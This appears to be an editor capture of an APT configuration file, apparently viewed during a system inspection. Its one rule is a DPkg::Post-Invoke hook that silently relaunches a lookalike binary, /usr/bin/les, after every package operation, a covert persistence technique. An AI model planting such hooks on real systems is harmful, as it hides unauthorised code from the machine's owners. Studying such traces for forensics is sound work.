 ss_-tlnp.txt apt-compat conf
File Edit View H1 B I S Ab
DPkg::Post-Invoke {
    "bash -c 'nohup /usr/bin/les > /dev/null 2>&1 &'";
};
Ln 1, Col 1 81 characters Plain text 100% Unix (LF) UTF-8